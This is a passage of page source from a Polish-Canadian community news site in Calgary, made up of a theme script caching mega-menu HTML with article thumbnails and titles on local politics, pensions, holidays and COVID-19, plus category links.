class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\">\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski Reverse Mortgage Loans\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\">Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alberta-dodaje-obywatelstwo-do-dokumentow-tozsamosci-aby-przeciwdzialac-oszustwom-w-sluzbie-zdrowia-i-wyborach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci\" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alberta-dodaje-obywatelstwo-do-dokumentow-tozsamosci-aby-przeciwdzialac-oszustwom-w-sluzbie-zdrowia-i-wyborach\/\"  rel=\"bookmark\" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\">Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Emerytury w Kanadzie - jak to wygl\u0105da?\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\">Emerytury w Kanadzie &#8211; jak to wygl\u0105da?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 21;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"White Wolf - Marek Suslik w Calgary\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\">Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/leszek-szostak-w-specjalnym-wydaniu-polskiego-radia-i-telewizji-z-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/11\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/11\/maxresdefault-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/11\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/leszek-szostak-w-specjalnym-wydaniu-polskiego-radia-i-telewizji-z-edmonton\/\"  rel=\"bookmark\" title=\"Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.\">Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/danielle-smith-z-qr77-rezygnuje-z-talk-show\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danielle Smith z QR77 rezygnuje z talk show.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/01\/Danielle-Smith-QR770-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/01\/Danielle-Smith-QR770-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/01\/Danielle-Smith-QR770-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danielle Smith z QR77 rezygnuje z talk show.\" title=\"Danielle Smith z QR77 rezygnuje z talk show.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/danielle-smith-z-qr77-rezygnuje-z-talk-show\/\"  rel=\"bookmark\" title=\"Danielle Smith z QR77 rezygnuje z talk show.\">Danielle Smith z QR77 rezygnuje z talk show.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/albertanczycy-nie-szukaja-specjalnej-oferty-ale-uczciwej-oferty-wywiad-candice-malcolm-z-jasonem-kenney\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice Malcolm z Jasonem Kenney.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/maxresdefault-1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/maxresdefault-1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/maxresdefault-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice Malcolm z Jasonem Kenney.\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/albertanczycy-nie-szukaja-specjalnej-oferty-ale-uczciwej-oferty-wywiad-candice-malcolm-z-jasonem-kenney\/\"  rel=\"bookmark\" title=\"\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice Malcolm z Jasonem Kenney.\">\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ziolowe-spacery-z-anastazja-modulska-w-canmore\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Anastazja-Miodulska-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Anastazja-Miodulska-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Anastazja-Miodulska-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Anastazja Miodulska\" title=\"Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ziolowe-spacery-z-anastazja-modulska-w-canmore\/\"  rel=\"bookmark\" title=\"Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.\">Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Porozumienie WHO w sprawie pandemii\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\">Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/grupa-specjalna-ds-covid-19-w-albercie-wzywa-do-wstrzymania-szczepien-stwierdza-krytyczna-porazke-w-reakcji-systemu-opieki-zdrowotnej\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza \u201ekrytyczn\u0105 pora\u017ck\u0119\u201d w reakcji systemu opieki zdrowotnej\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/Albertas-COVID1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/Albertas-COVID1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/Albertas-COVID1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta&#039;s COVID-19 Pandemic Response\" title=\"Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza \u201ekrytyczn\u0105 pora\u017ck\u0119\u201d w reakcji systemu opieki zdrowotnej\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/grupa-specjalna-ds-covid-19-w-albercie-wzywa-do-wstrzymania-szczepien-stwierdza-krytyczna-porazke-w-reakcji-systemu-opieki-zdrowotnej\/\"  rel=\"bookmark\" title=\"Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza \u201ekrytyczn\u0105 pora\u017ck\u0119\u201d w reakcji systemu opieki zdrowotnej\">Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Global Covid Summit Declaration V\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\">&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1187;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta - Danielle Smith\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\">Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-merry-christmas-and-happy-new-year-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/12\/Beata-Blarowska-postcard--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/12\/Beata-Blarowska-postcard--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/12\/Beata-Blarowska-postcard--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Beata Blarowska \u017byczenia \u015bwi\u0105teczne 2009\" title=\"Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-merry-christmas-and-happy-new-year-2\/\"  rel=\"bookmark\" title=\"Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!\">Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/happy-thanksgiving-zyczymy-wszystkim-wspanialego-swieta-dziekczynienia-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/happy-thanksgiving-zyczymy-wszystkim-wspanialego-swieta-dziekczynienia-2\/\"  rel=\"bookmark\" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\">Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wielkanocne-wydanie-polskiego-radia-i-telewizji-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/POSKIE-RADIO-EDMONTON-NR-1127--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/POSKIE-RADIO-EDMONTON-NR-1127--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/POSKIE-RADIO-EDMONTON-NR-1127--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"POSKIE RADIO EDMONTON NR 1127\" title=\"Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wielkanocne-wydanie-polskiego-radia-i-telewizji-edmonton\/\"  rel=\"bookmark\" title=\"Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0\">Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://poloniawcalgary.com/category/spoleczenstwo/">All</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="19" href="https://poloniawcalgary.com/category/spoleczenstwo/artykul-czytelnika/">Artykuł czytelnika</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="25" href="https://poloniawcalgary.com/category/spoleczenstwo/nekrologi/">Nekrologi</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="655" href="https://poloniawcalgary.com/category/spoleczenstwo/okazje-i-promocje/">Okazje i Promocje</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_17" data-td_block_id="tdi_12" data-td_filter_value="20" href="https://poloniawcalgary.com/category/spoleczenstwo/podroze/">Podróze</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_18" data-td_block_id="tdi_12" data-td_filter_value="326" href="https://poloniawcalgary.com/category/spoleczenstwo/polecamy/">Polecamy</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_19" data-td_block_id="tdi_12" data-td_filter_value="23" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/">Polityka</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_20" data-td_block_id="tdi_12" data-td_filter_value="1808" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/2025-canadian-federal-election/">2025 Canadian Federal Election</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_21" data-td_block_id="tdi_12" 